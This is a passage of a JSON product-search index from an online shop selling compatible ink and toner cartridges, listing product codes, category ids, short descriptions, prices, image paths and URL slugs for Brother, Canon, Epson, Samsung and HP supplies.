cartridges.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/d\/r\/drum_4.jpg","u":"dr730","o":"product_search"},{"value":"TN760\/TN730x2","s":"TN760x2","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189","1305","1","2","6","83","1189","1401","1","2","6","83","1189"],"d":"2 TN760 toner cartridges WITH chip compatible with Brother. 3000 page yield each. Higher capacity...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_10_2.jpg","u":"tn760x2","o":"product_search"},{"value":"CRG051H","s":"CRG051H","c":["4","1","2"],"d":"CRG051H Canon compatible high capacity cartridge.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_2_7.jpg","u":"crg051h","o":"product_search"},{"value":"PGI-1200XL\/PGI1200XLx4","s":"PGI1200XL-4","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"set of 4 cartridges in black, cyan, magenta and yellow","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-4.jpg","u":"pgi-1200xl-pgi1200xlx4","o":"product_search"},{"value":"T220XL-10","s":"T220XL-10","c":["151","1","2","5","102","156","1","2","5","102","151","157","1","2","5","102","151","838","1","2","5","102","151","839","1","2","5","102","151","840","1","2","5","102","151","841","1","2","5","102","151","842","1","2","5","102","151"],"d":"10 cartridges - 4 black, 2 each cyan, magenta, yellow.","p":42,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/e\/p\/epson10_5.jpg","u":"t220xl-10","o":"product_search"},{"value":"MLT-D116l\/MLTD116L","s":"MLT-D116L","c":["738","1","2","262","263","739","1","2","262","263","738","740","1","2","262","263","738","749","1","2","262","263","738","751","1","2","262","263","738","753","1","2","262","263","738","755","1","2","262","263","738","758","1","2","262","263","738","760","1","2","262","263","738","762","1","2","262","263","738","765","1","2","262","263","738","983","1","2","262","263","738","984","1","2","262","263","738","988","1","2","262","263","738","989","1","2","262","263","738"],"d":"Samsung MLT-D116L black toner cartridge","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/s\/a\/samsungmlt-104s_ori_1_1_1.jpg","u":"mlt-d116l-mltd116l","o":"product_search"},{"value":"CF283X\/83x","s":"83X","c":["932","1","2","3","261","933","1","2","3","261","932","934","1","2","3","261","932","935","1","2","3","261","932"],"d":"Laser toner cartridge compatible or remanufactured HP CF283X high yield.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_1_1.jpg","u":"cf283x-83x","o":"product_search"},{"value":"TN880","s":"TN880","c":["902","1","2","6","253","904","1","2","6","253","902","905","1","2","6","253","902","906","1","2","6","253","902","907","1","2","6","253","902","913","1","2","6","253","902","914","1","2","6","253","902","915","1","2","6","253","902","916","1","2","6","253","902"],"d":"compatible with Brother TN-880 ultra high yield black toner 12000 pages.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_7_2.jpg","u":"tn880","o":"product_search"},{"value":"TN660\/TN630XL","s":"TN660J","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"Ultra high yield 5200 pages vs 2600 for standard TN660. Compatible with Brother TN-660 and TN-630...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_6_2.jpg","u":"tn660-tn630xl","o":"product_search"},{"value":"CF410X","s":"CF410X","c":["1205","1","2","3","261","1206","1","2","3","261","1205"],"d":"single toner cartridge. Choose from black, cyan, magenta or yellow. also called HP477X. Not to be...","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/f\/cf410x.jpg","u":"cf410x-4-477x-1","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x36","s":"PGI-270CLI-271-36","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"6 sets of 6 XL cartridges (36): large text black, cyan, magenta, yellow, small photo black and gr...","p":50,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli271-36.jpg","u":"pgi-270-cli-271-pgi270-cli271x25-1","o":"product_search"},{"value":"LC-203XL\/LC203XLx10","s":"LC-203x10","c":["862","1","2","6","84","863","1","2","6","84","862","864","1","2","6","84","862","865","1","2","6","84","862","866","1","2","6","84","862","867","1","2","6","84","862","868","1","2","6","84","862","869","1","2","6","84","862","870","1","2","6","84","862","871","1","2","6","84","862","872","1","2","6","84","862","873","1","2","6","84","862"],"d":"10-pack. 4 black, 2 of each color high capacity XL cartridges.","p":24,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc203-10.jpg","u":"lc-203-lc203x8-1","o":"product_search"},{"value":"T060x9","s":"T060x9","c":["109","1","2","5","96","111","1","2","5","96","109","112","1","2","5","96","109","113","1","2","5","96","109","114","1","2","5","96","109","116","1","2","5","96","109","121","1","2","5","96","109"],"d":"9 high capacity T060 ink cartridges, 3 black, 2 cyan, magenta yellow.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/0\/T06005pak_1_2.jpg","u":"t060x10-1","o":"product_search"},{"value":"T06004pak","s":"t060x4","c":["109","1","2","5","96","111","1","2","5","96","109","112","1","2","5","96","109","113","1","2","5","96","109","114","1","2","5","96","109","116","1","2","5","96","109","121","1","2","5","96","109"],"d":"4 high capacity T060 ink cartridges, compete set of 1 each black, cyan, magenta yellow.","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/0\/T06005pak_1_1_1.jpg","u":"t06005pak-1","o":"product_search"},{"value":"T069nu10BLACK","s":"T069nu10BK","c":["96","1","2","5","110","1","2","5","96","115","1","2","5","96","117","1","2","5","96","118","1","2","5","96","119","1","2","5","96","120","1","2","5","96","122","1","2","5","96","123","1","2","5","96","124","1","2","5","96","125","1","2","5","96","126","1","2","5","96","127","1","2","5","96","128","1","2","5","96","129","1","2","5","96","133","1","2","5","96","134","1","2","5","96","136","1","2","5","96","137","1","2","5","96","139","1","2","5","96","140","1","2","5","96","141","1","2","5","96","144","1","2","5","96","145","1","2","5","96","192","1","2","5","96","194","1","2","5","96","195","1","2","5","96","197","1","2","5","96","204","1","2","5","96","207","1","2","5","96","209","1","2","5","96","210","1","2","5","96","221","1","2","5","96","843","1","2","5","96"],"d":"10 BLACK T069 cartridges.","p":37,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/r\/t\/rt069vb-2_1.jpg","u":"t069nu10b-1","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x10","s":"PGI-270CLI-271-10","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"2 sets of 5 XL cartridges (10): large text black, cyan, magenta, yellow, small photo black. (no g...","p":17,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi270-10_1.jpg","u":"pgi-270-cli-271-pgi270-cli271x25-2","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x20","s":"PGI-270CLI-271-10-1","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"4 sets of 5 XL cartridges (20): large text black, cyan, magenta, yellow, small photo black. (no g...","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi270-20_1.jpg","u":"pgi-270-cli-271-pgi270-cli271x25-3","o":"product_search"},{"value":"PGI-1200XL\/PGI1200XLx3","s":"PGI1200XL-3","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"cyan, magenta, yellow XL high capacity version.","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-3_1.jpg","u":"pgi-1200xl-pgi1200xlx4-1","o":"product_search"},{"value":"CLI-226225\/CLI226225x24","s":"CLI-226225x24","c":["1023","1","2","4","1016","1028","1","2","4","1016","1023","1029","1","2","4","1016","1023","1030","1","2","4","1016","1023","1050","1","2","4","1016","1023","1052","1","2","4","1016","1023","1053","1","2","4","1016","1023","1064","1","2","4","1016","1023","1065","1","2","4","1016","1023","1078","1","2","4","1016","1023","1079","1","2","4","1016","1023","1082","1","2","4","1016","1023","1094","1","2","4","1016","1023","1095","1","2","4","1016","1023","1117","1","2","4","1016","1023"],"d":"24 cartridges, 4 of each color including gray.with chips ready to go. Check if your printer needs...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli226-24.jpg","u":"cli-226225x20-cli226225x20-1","o":"product_search"},{"value":"T060Ref","s":"T060Ref","c":["109","1","2","5","96","111","1","2","5","96","109","112","1","2","5","96","109","113","1","2","5","96","109","114","1","2","5","96","109","116","1","2","5","96","109","121","1","2","5","96","109"],"d":"complete set of 4 refillable T060 ink cartridges (ink required)","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/r\/e\/refillable-4_2.jpg","u":"t06005pak-2","o":"product_search"},{"value":"TN760\/TN730","s":"TN760","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189","1305","1","2","6","83","1189","1401","1","2","6","83","1189"],"d":"TN760 toner cartridge WITH chip compatible with Brother has a 3000 page yield. The TN760 is the h...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_10_5.jpg","u":"tn760xl-1","o":"product_search"},{"value":"T127x5","s":"T127x5","c":["146","1","2","5","97","147","1","2","5","97","146","206","1","2","5","97","146","212","1","2","5","97","146","213","1","2","5","97","146","215","1","2","5","97","146","216","1","2","5","97","146","218","1","2","5","97","146","219","1","2","5","97","146","228","1","2","5","97","146","229","1","2","5","97","146","234","1","2","5","97","146","237","1","2","5","97","146","856","1","2","5","97","146"],"d":"5 high capacity T127 ink cartridges including 2 double-size, extra high capacity 35ml T127 black,...","p":23,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/1\/t127-5.jpg","u":"t127x10b-2","o":"product_search"},{"value":"T127x8","s":"T127x8","c":["146","1","2","5","97","147","1","2","5","97","146","206","1","2","5","97","146","212","1","2","5","97","146","213","1","2","5","97","146","215","1","2","5","97","146","216","1","2","5","97","146","218","1","2","5","97","146","219","1","2","5","97","146","228","1","2","5","97","146","229","1","2","5","97","146","234","1","2","5","97","146","237","1","2","5","97","146","856","1","2","5","97","146"],"d":"2 sets pf high capacity T127 ink cartridges including double-size, extra high capacity 35ml T127 ...","p":33,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/1\/t127-8.jpg","u":"t127x10b-3","o":"product_search"}];